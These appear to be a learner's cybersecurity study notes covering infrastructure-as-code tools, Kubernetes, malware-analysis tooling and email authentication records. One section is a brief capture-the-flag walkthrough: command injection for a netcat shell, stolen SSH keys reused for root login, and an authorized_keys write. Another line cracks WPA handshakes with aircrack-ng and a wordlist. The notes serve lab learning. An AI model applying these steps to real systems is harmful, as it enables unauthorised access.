
Vagrant - Vagrant is a software solution that can be used for building and maintaining portable virtual software development environments. In essence, Vagrant can be used to create resources from an IaC pipeline. You can think of Vagrant as the big brother of Docker. In the context of Vagrant, Docker would be seen as a provider, meaning that Vagrant could be used to not only deploy Docker instances but also the actual servers that would host them. Terms:
- Provider - A Vagrant provider is the virtualization technology that will be used to provision the IaC deployment. Vagrant can use different providers such as Docker, VirtualBox, VMware, and even AWS for cloud-based deployments.
- Provision - Provision is the term used to perform an action using Vagrant. This can be actions such as adding new files or running a script to configure the host created with Vagrant.
- Configure - Configure is used to perform configuration changes using Vagrant. This can be changed by adding a network interface to a host or changing its hostname.
- Variable - A variable stores some value that will be used in the Vagrant deployment script.
- Box - The Box refers to the image that will be provisioned by Vagrant.
- Vagrantfile - The Vagrantfile is the provisioning file that will be read and executed by Vagrant.
Example Vagrantfile:
Vagrant.configure("2") do |cfg| cfg.vm.define "server" do |config| config.vm.box = "ubuntu/bionic64" config.vm.hostname = "testserver" config.vm.provider :virtualbox do |v, override| v.gui = false v.cpus = 1 v.memory = 4096 end config.vm.network :private_network, :ip => 172.16.2.101 config.vm.network :private_network, :ip => 10.10.10.101 end cfg.vm.define "server2" do |config| config.vm.box = "ubuntu/bionic64" config.vm.hostname = "testserver2" config.vm.provider :virtualbox do |v, override| v.gui = false v.cpus = 2 v.memory = 4096 end #Upload resources config.vm.provision "file", source: "provision/files.zip", destination: "/tmp/files.zip" #Run script config.vm.provision "shell", path: "provision/script.sh" end end - Two servers
- Both using base Ubuntu Bionic x64 image pulled from public repo
- I CPU, 4 GB RAM
If we want to provision the entire script we run
vagrant up, we could just do one server withvagrant up server2.
Ansible
Ansible is another suite of software tools that allows you to perform IaC. Ansible is also open-source, making it a popular choice for IaC pipelines and deployments. One main difference between Ansible and Vagrant is that Ansible performs version control on the steps executed. Terms:
- Playbook - An Ansible playbook is a YAML file with a series of steps that will be executed.
- Template - Ansible allows for the creation of template files. These act as your base files, like a configuration file, with placeholders for Ansible variables, which will then be injected into at runtime to create a final file that can be deployed to the host. Using Ansible variables means that you can change the value of the variable in a single location and it will then propagate through to all placeholders in your configuration.
- Role - Ansible allows for the creation of a collection of templates and instructions that are then called roles. A host that will be provisioned can then be assigned one or more of these roles, executing the entire template for the host. This allows you to reuse the role definition with a single line of configuration where you specify that the role must be provisioned on a host.
- Variable - A variable stores some value that will be used in the Ansible deployment script. Ansible can take this a step further by having variable files where each file has different values for the same variables, and the decision is then made at runtime for which variable file will be used.
Example folder structure:
.
├── playbook.yml
├── roles
│   ├── common
│   │   ├── defaults
│   │   │   └── main.yml
│   │   ├── tasks
│   │   │   ├── apt.yml
│   │   │   ├── main.yml
│   │   │   ├── task1.yml
│   │   │   ├── task2.yml
│   │   │   └── yum.yml
│   │   ├── templates
│   │   │   ├── template1
│   │   │   └── template2
│   │   └── vars
│   │       ├── Debian.yml
│   │       └── RedHat.yml
│   ├── role2
│   ├── role3
│   └── role4
└── variables
  └── var.yml
Example playbook file:
---
- name: Configure the server
  hosts: all
  become: yes
  roles:
    - common
    - role3
  vars_files:
    - variables/var.yml
- uses the
var.ymlfile to overwrite any default variables commonandrole3roles wherever the playbook is applied
Example main.yml file which would be overwritten:
---
- name: include OS specific variables
  include_vars: "{{ item }}"
  with_first_found:
    - "{{ ansible_distribution }}.yml"
    - "{{ ansible_os_family }}.yml"

- name: set root password
  user:
    name: root
    password: "{{ root_password }}"
  when: root_password is defined

- include: apt.yml
  when: ansible_os_family == "Debian"

- include: yum.yml
  when: ansible_os_family == "RedHat"

- include: task1.yml
- include: task2.yml
- If the host is Debian, we will execute the commands specified in the
apt.ymlfile. If the host is RedHat, we will execute the commands specified in theyum.ymlfile.
Combining Ansible and Vagrant
For example, Vagrant could be used for the main deployment of hosts, and Ansible can then be used for host-specific configuration. This way, you only use Vagrant when you want to recreate the entire network from scratch but can still use Ansible to make host-specific configuration changes until a full rebuild is required. Ansible would then run locally on each host to perform these configuration changes, while Vagrant will be executed from the hypervisor itself. In order to do this, you could add the following to your Vagrantfile to tell Vagrant to provision an Ansible playbook:
config.vm.provision "ansible_local" do |ansible|
    ansible.playbook = "provision/playbook.yml"
    ansible.become = true
end
On-Premises Code Final Challenge
ssh -L 80:172.20.128.2:80 entry@10.10.245.213 when 172.20.128.2 is the remote web server, and 10.10.245.213 is the server we have ssh access too.
- This means we can access 172.20.128.2:80 on 127.0.0.1:80.
Flag1:
- Forward that port and then access the signin page. On that signin page there is a testDB button which you can press and capture the request to see that there is a command being sent to the server. Capture it and use nc to get a shell. You can find the flag quickly. Flag 2:
- Navigate to /vagrant/keys, capture and ssh key, then use it from the machine you ssh’d into initally to ssh into the 172.20.128.2 machine as root (
ssh -i id_rsa root@172.20.128.2) and you can see the flag immediately. Flag 3: Then you can justfind / -type f -name flag3-of-4.txt 2>/dev/nulland find that it is in/tmp/datacopy/flag3-of-4.txt. That is where the shares are provisioned.
Flag 4: Note that the authorized_keys simply contains the public keys of the allowed ssh users. We also should note at this point that the /tmp/datacopy directory on this machine is the same as the /home/ubuntu file on the original machine, only this time we have write access. So we can echo "$mysshkey >> authorized_keys and then use that to ssh ubuntu@10.10.245.213. Then we can sudo su and grab the flag from /root.
Cloud-Based IaC
Terraform is an infrastructure as code tool used for provisioning that allows the user to define both cloud and on-prem resources in a human-readable configuration file that can be versioned, reused and distributed across teams.
Terraform Architecture
Terraform Core: Terraform Core is responsible for the core functionalities that allow users to provision and manage their infrastructure using Terraform. Note that Terraform is declarative, meaning that the tool supports versioning and change-tracking practices. Takes input from two sources:
- Terraform Config Files: Where the user defines what resources make up their desired architecture
- State: Keeps track of the current state of provisioned infrastructure. The core component checks this state file against the desired state defined in the config files, and, if there are resources that are defined but not provisioned (or the other way around), makes a plan of how to take the infrastructure from its current state to the desired state.
- Called
terraform.tfstateby default.
- Called
- Provider: Providers are used to interact with cloud providers, SaaS providers and other APIs.
Configurations and Terraform
Terraform config files are written in a declarative language called HCL (HashiCorp Configuration Language) that is human-readable. Example of a simple AWS VPC:
provider "aws" {
 region = "eu-west-2"
}

### Create a VPC
resource "aws_vpc" "flynet_vpc" {
 cidr_block = "10.0.0.0/16"
 tags = {
  Name = "flynet-vpc"
 }
}
- creates an “aws_vpc” called “flynet_vpc”
- Note that this begins the resource block.
- The arguments given will depend on the defined resource
Resource Relationships
Sometimes, resources can depend on other resources. For example, to allow SSH from any source within the VPC, you have this in your config file:
resource "aws_security_group" "example_security_group" {
 name = "example-security-group"
 description = "Example Security Group"
 vpc_id = aws_vpc.flynet_vpc.id #Reference to the VPC created above (format: resource_type.resource_name.id)

 # Ingress rule allowing SSH access from any source within the VPC
 ingress {
  #Since we are allowing SSH traffic , from port and to port should be set to port 22
  from_port = 22
  to_port = 22
  protocol = "tcp"
  cidr_blocks = [aws_vpc.flynet_vpc.cidr_block]
 }
}
Infrastructure Modularization
Because Terraform is modular, it can be broken down and defined as modular components. See this same tfconfig directory:
tfconfig/
 -flynet_vpc_security.tf #resources can be paired up and defined in separate modular files
 -other_module.tf
 -variables.tf #if values are used across modules, it makes sense to paramaterize them in a file called variables.tf. These variables can then be directly referenced in the .tf file.
 -main.tf #main.tf acts as the central configuration file where the defined modules are all referenced in one place
If we define a variable like:
variable "vpc_cidr_block" {
 description = "CIDR block for the VPC"
 type = string #Set the type of variable (string,number,bool etc)
 default = "10.0.0.0/16" # Can be changed as needed
}
We can reference it later as var.vpc_cidr_block.
Finally, this module (and all other module tf files) would be collected and referenced in the main.tf file.
Terraform Workflow
The Terraform workflow generally follows four steps: Write, Initialize, Plan and Apply.
When we get started:
- Write: defined the desired state in config file
- Initialize: The
terraform initcommand prepares your workspace (the working directory where your Terraform configuration files are) so Terraform can apply your changes.- This includes downloading dependencies
- Plan: Plan changes considering current state vs desired state using
terraform plan. - Apply: Apply the actions in the plan using
terraform apply. Terraform works out the order automatically.
When making changes:
- Initialize:
terraform initshould be the first command run after making any changes to an infrastructure configuration - Plan:
terraform planis not required but is best practice because it shows what will be removed and added, catching misconfigurations. - Apply: Apply the actions in the plan using
terraform apply.Terraform works out the order automatically.- The state file will then be updated to reflect that the current state now matches the desired state as the additional component has been added/provisioned.
Future:
Destroy: terrafrom destroy
CloudFormation
CloudFormation is an Amazon Web Services (AWS) IaC tool for automated provision and resource management.
- Declarative - you express the desired state of your infrastructure using a JSON or YAML template. This template defines the resources, their configurations, and the relationships between them.
- A CloudFormation template is a text file that serves as a blueprint for your infrastructure. It contains sections that describe various AWS resources like EC2 instances, S3 buckets. The resources created forms a CloudFormation stack. They represent a collection of AWS resources that are created, updated, and deleted together.
- These are defined in the template:
- AWSTemplateFormatVersion
- Description
- Resources - This includes EC2 instances or S3 buckets. Each resource has a logical name (MyEC2Instance, MyS3Bucket). Type indicates the AWS resource type. Properties hold configuration settings for the resource.
- Outputs: This section defines the output values displayed after creating the stack. Logical name, description, and a reference to a resource using
!Ref.
Architecture
CloudFormation employs a main-worker architecture. The main (…master), typically a CloudFormation service running in AWS, interprets and processes the CloudFormation template. It manages the overall stack creation, update, or deletion orchestration. The worker nodes, distributed across AWS regions, are responsible for carrying out the actual provisioning of resources.
Template Processing Flow
- Template Submission: users submit a CloudFormation template, written in JSON or YAML, to the CloudFormation service.
- Template Validation: the CloudFormation service validates the submitted template to ensure its syntax is correct and it follows AWS resource specifications.
- Processing by the Main Node: the main node processes the template, creating a set of instructions for resource provisioning and determining the order in which resources should be created based on dependencies.
- Resource Provisioning: the main node communicates with worker nodes distributed across different AWS regions. Worker nodes carry out the actual provisioning.
- Stack Creation/Update: the resources are created or updated in the specified order, forming a stack.
CloudFormation is event-driven, can perform rollbacks (with triggers if configured), and supports cross-stack references, allowing resources from one stack to refer to resources in another.
CloudFormation templates support “intrinsic functions”, including referencing resources, performing calculations, and conditionally including resources. Ex:
Resources:
  MyInstance:
    Type: AWS::EC2::Instance
    Properties:
      ImageId: ami-12345678
      InstanceType: t2.micro

Outputs:
  InstanceId:
    Value: !Ref MyInstance

  PublicDnsName:
    Value: !GetAtt MyInstance.PublicDnsName

  SubstitutedString:
    Value: !Sub "Hello, ${MyInstance}"
- Fn::Ref : References the value of the specified resource.
- Fn::GetAtt : Gets the value of an attribute from a resource in the template.
- Fn::Sub : Performs string substitution.
Terraform vs CloudFormation
- CloudFormation is AWS-only, but well integrated and supported with other AWS services.
- Use Cases: Deep AWS Integration and Managed Service Integration
- Terraform is cloud-agnostic, has a large and active community, use a state file to track current state of infrastructure and has greater language flexibility with HCL rather than JSON or YAML only.
- Use Cases: Multi-Cloud environments and Community Modules and Providers
Secure IaC
For Both CloudFormation and Terraform
- Version Control: store IaC code in version control systems like Git to track changes, facilitate collaboration, and maintain a version history.
- Least Privilege Principle: always assign the least permissions and scope for credentials and IaC tools. Only grant the needed permissions for the actions to be performed.
- Parameterize Sensitive Data: Use parameterization to handle credentials or API keys and avoid hardcoding secrets directly into the IaC code.
- Secure Credential Management: leverage the cloud platform’s secure credential management solutions or services to securely handle and store sensitive information, e.g., vaults for secret management.
- Audit Trails: enable logging and monitoring features to maintain an audit trail of changes made through IaC tools. Use these logs to conduct reviews periodically.
- Code Reviews: implement code reviews to ensure IaC code adheres to best security practices. Collaborative review processes can catch potential security issues early.
For CloudFormation:
- Use IAM Roles: Assign Identity and Access Management (IAM) roles with the minimum required permissions to CloudFormation stacks. Avoid using long-term access keys when possible.
- Secure Template Storage: store CloudFormation templates in an encrypted S3 bucket and restrict access to only authorized users or roles.
- Stack Policies: implement stack policies to control updates to stack resources and enforce specific conditions during updates.
For Terraform:
- Backend State Encryption: enable backend state encryption to protect sensitive information stored in the Terraform state file.
- Use Remote Backends: store the Terraform state remotely using backends like Amazon S3 or Azure Storage. This enhances collaboration and provides better security.
- Variable Encryption: consider encrypting sensitive values using tools like HashiCorp Vault or other secure key management solutions.
- Provider Configuration: Securely configure provider credentials using environment variables, variable files, or other secure methods.
Kubernetes
K8S Terms
Pod - Pods are the smallest deployable unit of computing you can create and manage in Kubernetes.
- group of one or more containers
- these containers share storage and network resources, so they can communicate easily despite having some separation
- unit of replication, so scale up by adding them
Nodes - pods run on nodes.
- Control plane/master node components:
- The API server (kube-apiserver) is the front end of the control plane and is responsible for exposing the Kubernetes API.
- Etcd - a key/value store containing cluster data / the current state of the cluster
- highly available
- other components query it for information such as number of pods
- Kube-scheduler - actively monitors the cluster to make sure any newly created pods that have yet to be assigned to a node and make sure it gets assigned to one
- Kube-controller-manager - responsible for running the controller processes
- Cloud-controller-manager - enables communication between a Kubernetes cluster and a cloud provider API
- Worker node components:
- Kubelet - agent that runs on every node in the cluster and is responsible for ensuring containers are running in a pod
- Kube-proxy - responsible for network communication within the cluster with networking rules
- Container runtime - must be installed for pods to have containers running inside them, examples:
- Docker
- rkt
- runC

Other Terms
Namespace - namespaces are used to isolate groups of resources in a single cluster. Resources must be uniquely named within a namespace.
ReplicaSet - a ReplicaSet in Kubernetes maintains a set of replica pods and can guarantee the availability of x number of identical pods. They are managed by deployment rather than defined directly.
Deployment - They define a desired state and then the deployment controller (one of the controller processes) changes the actual state. For example you can define a deployment as “test-nginx-deployment”. In the definition, you can note that you want this deployment to have a ReplicaSet comprising three nginx pods. Once this deployment is defined, the ReplicaSet will create the pods in the background.
StatefulSets - Statefulsets enable stateful applications to run on Kubernetes, but unlike pods in a deployment, they cannot be created in any order and will have a unique ID (which is persistent, meaning if a pod fails, it will be brought back up and keep this ID) associated with each pod.StatefulSets will have one pod that can read/write to the database (because there would be absolute carnage and all sorts of data inconsistency if the other pods could), referred to as the master pod. The other pods, referred to as slave pods, can only read and have their own replication of the storage, which is continuously synchronized to ensure any changes made by the master node are reflected.
Services - A service is placed in front of pods and exposes them, acting as an access point. Having this single access point allows for requests to be load-balanced between the pod replicas (one IP address). There are different types of services you can define: ClusterIP, LoadBalancer, NodePort and ExternalName.
Ingress - Directs traffic to services which direct traffic to pods
Configuration

^ For these we need a config file for the 1. service and 2. deployment
Required fields:
- apiVersion
- kind (what kind of object such as Deployment, Service StatefulSet)
- metadata - such as name and namespace
- spec - the desired state of the object such as 3 nginx pods for a deployment
Example service config file:
apiVersion: v1
kind: Service
metadata:
  name: example-nginx-service
spec:
  selector:
    app: nginx
  ports:
    - protocol: TCP
      port: 8080
      targetPort: 80
  type: ClusterIP
- An important distinction to make here is between the ‘port’ and ‘targetPort’ fields. The ‘targetPort’ is the port to which the service will send requests, i.e., the port the pods will be listening on. The ‘port’ is the port the service is exposed on.
Example deployment config file:
apiVersion: apps/v1
kind: Deployment
metadata:
  name: example-nginx-deployment
spec:
  replicas: 3
  selector:
    matchLabels:
      app: nginx
  template:
    metadata:
      labels:
        app: nginx
    spec:
      containers:
      - name: nginx
        image: nginx:latest
        ports:
        - containerPort: 80
- The template field is the template that Kubernetes will use to create the pods and so requires its own metadata field (so the pod can be identified) and spec field (so Kubernetes knows what image to run and which port to listen on)
- The containerPort should match the targetPort from the service config file above as that is the port that will be listening.
Kubectl
To interact with the config files, we can use two methods: UI if using the Kubernetes dashboard, API if using some sort of script or command line using a tool called kubectl.
Apply - to turn into running process
kubectl apply -f example-deployment.yaml
Get - check status of the configurations
kubectl get pods -n example-namespace
Describe - show the details of a resource or a group of resources
kubectl describe pod example-pod -n example-namsepace
Kubectl logs - view application logs of erroring pods
kubectl logs example-pod -n example-namespace
Kubectl exec - get inside a container and access shell
kubectl exec -it example-pod -n example-namespace -- sh- the
-itflag runs in interactive mode, and the--denotes what will be run inside the container, in this casesh.
- the
Kubectl port-forward - allows you to create a secure tunnel between your local machine and a running pod in your cluster
kubectl port-forward service/example-service 8090:8080- Forwards port 8080 on the pod to port 8090 on our machine
K8S and DevSecOps
- Secure pods:
- Containers that run applications should not have root privileges
- Containers should have an immutable filesystem, meaning they cannot be altered or added to (depending on the purpose of the container, this may not be possible)
- Container images should be frequently scanned for vulnerabilities or misconfigurations
- Privileged containers should be prevented
- Pod Security Standards and Pod Security Admission
- Harden and Separate Network:
- Access to the control plane node should be restricted using a firewall and role-based access control in an isolated network
- Control plane components should communicate using Transport Layer Security (TLS) certificates
- An explicit deny policy should be created
- Credentials and sensitive information should not be stored as plain text in configuration files. Instead, they should be encrypted and in Kubernetes secrets
- Use Optimal Authentication and Authorization
- Anonymous access should be disabled
- Strong user authentication should be used
- RBAC policies should be created for the various teams using the cluster and the service accounts utilized
- Keep an Eye Out
- Audit logging should be enabled
- A log monitoring and altering system should be implemented
- Security patches and updated should be applied quickly
- Vuln scan and pentests should be done regularly
- Remove obsolete components in the cluster
PSA (Pod Security Admission) and PSS (Pod Security Standards) Pod Security Standards are used to define security policies at 3 levels (privileged, baseline and restricted) at a namespace or cluster-wide level. What these levels mean:
- Privileged: This is a near unrestricted policy (allows for known privilege escalations)
- Baseline: This is a minimally restricted policy and will prevent known privilege escalations (allows deployment of pods with default configuration)
- Restricted: This heavily restricted policy follows the current pod hardening best practices
- Used to both be defined as Pod Security Policies (PSPs)
- Pod Security Admission (using a Pod Security Admission controller) enforces these Pod Security Standards by intercepting API server requests and applying these policies.
Misc
Aircrack-ng
aircrack-ng
aircrack-ng -a2 -b 22:C7:12:C7:E2:35 VanSpy.pcap -w /usr/share/wordlists/rockyou.txt
ais the mode with 2 referring to WPA/WPA2-bselects the target network based on the access point MAC address- also works:
aircrack-ng VanSpy.pcap -w /usr/share/wordlists/rockyou.txt
- also works:
https://hashcat.net/cap2hashcat/
RSA Encrytion
- Bob chooses two prime numbers: p = 157 and q = 199. He calculates n = p × q = 31243.
- With ϕ(n) = n − p − q + 1 = 31243 − 157 − 199 + 1 = 30888, Bob selects e = 163 such that e is relatively prime to ϕ(n); moreover, he selects d = 379, where e × d = 1 mod ϕ(n), i.e., e × d = 163 × 379 = 61777 and 61777 mod 30888 = 1. The public key is (n,e), i.e., (31243,163) and the private key is $(n,d), i.e., (31243,379).
- Let’s say that the value they want to encrypt is x = 13, then Alice would calculate and send y = xe mod n = 13163 mod 31243 = 16341.
- Bob will decrypt the received value by calculating x = yd mod n = 16341379 mod 31243 = 13. This way, Bob recovers the value that Alice sent.
You need to know the main variables for RSA in CTFs: p, q, m, n, e, d, and c. As per our numerical example:
- p and q are large prime numbers
- n is the product of p and q
- The public key is n and e
- The private key is n and d
- m is used to represent the original message, i.e., plaintext
- c represents the encrypted text, i.e., ciphertext
Reverse Engineering
Volatility
for plugin in windows.malfind.Malfind windows.psscan.PsScan windows.pstree.PsTree windows.pslist.PsList windows.cmdline.CmdLine windows.filescan.FileScan windows.dlllist.DllList; do vol3 -q -f $memoryImage.mem $plugin > wcry.$plugin.txt; done
This runs volatility using these plugins:
- windows.pstree.PsTree
- windows.pslist.PsList
- windows.cmdline.CmdLine
- windows.filescan.FileScan
- windows.dlllist.DllList
- windows.malfind.Malfind
- windows.psscan.PsScan
You can also prepocess the memory image with strings:
strings $memoryImage.mem > image.strings.ascii.txtstrings $memoryImage.mem -e l > image.strings.unicode_little_endian.txtstrings $memoryImage.mem -e b > image.strings.unicode_big_endian.txt
FlareVM:
Below are the tools grouped by their category.
Reverse Engineering & Debugging
Reverse engineering is like solving a puzzle backward: you take a finished product apart to understand how it works. Debugging is identifying errors, understanding why they happen, and correcting the code to prevent them.
-
Ghidra - NSA-developed open-source reverse engineering suite.
-
x64dbg - Open-source debugger for binaries in x64 and x32 formats.
-
OllyDbg - Debugger for reverse engineering at the assembly level.
- Radare2 - A sophisticated open-source platform for reverse engineering.
-
Binary Ninja - A tool for disassembling and decompiling binaries.
- PEiD - Packer, cryptor, and compiler detection tool.
Disassemblers & Decompilers
Disassemblers and Decompilers are crucial tools in malware analysis. They help analysts understand malicious software’s behaviour, logic, and control flow by breaking it into a more understandable format. The tools mentioned below are commonly used in this category.
- CFF Explorer - A PE editor designed to analyze and edit Portable Executable (PE) files.
- Hopper Disassembler - A Debugger, disassembler, and decompiler.
- RetDec - Open-source decompiler for machine code.
Static & Dynamic Analysis
Static and dynamic analysis are two crucial methods in cyber security for examining malware. Static analysis involves inspecting the code without executing it, while dynamic analysis involves observing its behaviour as it runs. The tools mentioned below are commonly used in this category.
- Process Hacker - Sophisticated memory editor and process watcher.
- PEview - A portable executable (PE) file viewer for analysis.
- Dependency Walker - A tool for displaying an executable’s DLL dependencies.
- DIE (Detect It Easy) - A packer, compiler, and cryptor detection tool.
Forensics & Incident Response
Digital Forensics involves the collection, analysis, and preservation of digital evidence from various sources like computers, networks, and storage devices. At the same time, Incident Response focuses on the detection, containment, eradication, and recovery from cyberattacks. The tools mentioned below are commonly used in this category.
- Volatility - RAM dump analysis framework for memory forensics.
- Rekall - Framework for memory forensics in incident response.
- FTK Imager - Disc image acquisition and analysis tools for forensic use.
Network Analysis
Network Analysis includes different methods and techniques for studying and analysing networks to uncover patterns, optimize performance, and understand the underlying structure and behaviour of the network.
-
Wireshark - Network protocol analyzer for traffic recording and examination.
-
Nmap - A vulnerability detection and network mapping tool.
-
Netcat - Read and write data across network connections with this helpful tool.
File Analysis
File Analysis is a technique used to examine files for potential security threats and ensure proper file permissions.
- FileInsight - A program for looking through and editing binary files.
- Hex Fiend - Hex editor that is light and quick.
- HxD - Binary file viewing and editing with a hex editor.
Scripting & Automation
Scripting and Automation involve using scripts such as PowerShell and Python to automate repetitive tasks and processes, making them more efficient and less prone to human error.
- Python - Mainly automation-focused on Python modules and tools.
- PowerShell Empire - Framework for PowerShell post-exploitation.
Sysinternals Suite
The Sysinternals Suite is a collection of advanced system utilities designed to help IT professionals and developers manage, troubleshoot, and diagnose Windows systems.
- Autoruns - Shows what executables are configured to run during system boot-up.
- Process Explorer - Provides information about running processes.
- Process Monitor -Monitors and logs real-time process/thread activity.
Security Engineer
VLANs (Virtual LAN) are used to segment portions of a network at layer two and differentiate devices. VLANs are configured on a switch by adding a “tag” to a frame. The 802.1q or dot1q tag will designate the VLAN that the traffic originated from. The Native VLAN is used for any traffic that is not tagged and passes through a switch. To configure a native VLAN, we must determine what interface and tag to assign them, then set the interface as the default native VLAN. Below is an example of adding a native VLAN in Open vSwitch.
File Analysis
Oledump.py is a Python tool that analyzes OLE2 files, commonly called Structured Storage or Compound File Binary Format. OLE stands for Object Linking and Embedding, a proprietary technology developed by Microsoft. OLE2 files are typically used to store multiple data types, such as documents, spreadsheets, and presentations, within a single file. This tool is handy for extracting and examining the contents of OLE2 files, making it a valuable resource for forensic analysis and malware detection.
oledump.py $file- then
oledump.py $file -s $treamNumber - then
oledump.py $file -s $treamNumber --vbadecompress
Defend Against Phishing
- Email Security (SPF, DKIM, DMARC)
- SPAM Filters (flags or blocks incoming emails based on reputation)
- Email Labels (alert users that an incoming email is from an outside source)
- Email Address/Domain/URL Blocking (based on reputation or explicit denylist)
- Attachment Blocking (based on the extension of the attachment)
- Attachment Sandboxing (detonating email attachments in a sandbox environment to detect malicious activity)
- Security Awareness Training (internal phishing campaigns)
SPF
Sender Policy Framework (SPF) is used to authenticate the sender of an email. With an SPF record in place, Internet Service Providers can verify that a mail server is authorized to send email for a specific domain. An SPF record is a DNS TXT record containing a list of the IP addresses that are allowed to send email on behalf of your domain.
How does a basic SPF record look like?
v=spf1 ip4:127.0.0.1 include:_spf.google.com -all
v=spf1-> This is the start of the SPF recordip4:127.0.0.1-> This specifies which IP (in this case version IP4 & not IP6) can send mailinclude:_spf.google.com-> This specifies which domain can send mail-all-> non-authorized emails will be rejected
Let’s look at Twitter’s SPF record using dmarcian’s SPF Surveyor tool.
DKIM
DKIM stands for DomainKeys Identified Mail and is used for the authentication of an email that’s being sent. Like SPF, DKIM is an open standard for email authentication that is used for DMARC alignment. A DKIM record exists in the DNS, but it is a bit more complicated than SPF. DKIM’s advantage is that it can survive forwarding, which makes it superior to SPF and a foundation for securing your email.
DKIM Record looks like:
v=DKIM1; k=rsa; p=MIIBIjANBgkqhkiG9w0BAQEFAAOCAQ8AMIIBCgKCAQEAxTQIC7vZAHHZ7WVv/5x/qH1RAgMQI+y6Xtsn73rWOgeBQjHKbmIEIlgrebyWWFCXjmzIP0NYJrGehenmPWK5bF/TRDstbM8uVQCUWpoRAHzuhIxPSYW6k/w2+HdCECF2gnGmmw1cT6nHjfCyKGsM0On0HDvxP8I5YQIIlzNigP32n1hVnQP+UuInj0wLIdOBIWkHdnFewzGK2+qjF2wmEjx+vqHDnxdUTay5DfTGaqgA9AKjgXNjLEbKlEWvy0tj7UzQRHd24a5+2x/R4Pc7PF/y6OxAwYBZnEPO0sJwio4uqL9CYZcvaHGCLOIMwQmNTPMKGC9nt3PSjujfHUBX3wIDAQA
v=DKIM1-> This is the version of the DKIM record. This is optional.k=rsa-> This is the key type. The default value is RSA. RSA is an encryption algorithm (cryptosystem).p=-> This is the public key that will be matched to the private key, which was created during the DKIM setup process.
DMARC
DMARC, (Domain-based Message Authentication Reporting, & Conformance) an open source standard, uses a concept called alignment to tie the result of two other open source standards, SPF (a published list of servers that are authorized to send email on behalf of a domain) and DKIM (a tamper-evident domain seal associated with a piece of email), to the content of an email. If not already deployed, putting a DMARC record into place for your domain will give you feedback that will allow you to troubleshoot your SPF and DKIM configurations if needed.
DMARC Record: v=DMARC1; p=quarantine; rua=mailto:postmaster@website.com
v=DMARC1-> Must be in all caps, and it’s not optionalp=quarantine-> If a check fails, then an email will be sent to the spam folder (DMARC Policy)rua=mailto:postmaster@website.com-> Aggregate reports will be sent to this email address
DMARC checker: https://dmarcian.com/domain-checker/
S/MIME
S/MIME (Secure/Multipurpose internet Mail Extensions) is a widely accepted protocol for sending digitally signed and encrypted messages. 2 main ingredients for S/MIME are: 1. Digital Signatures and 2. Encryption
SOC Level 1
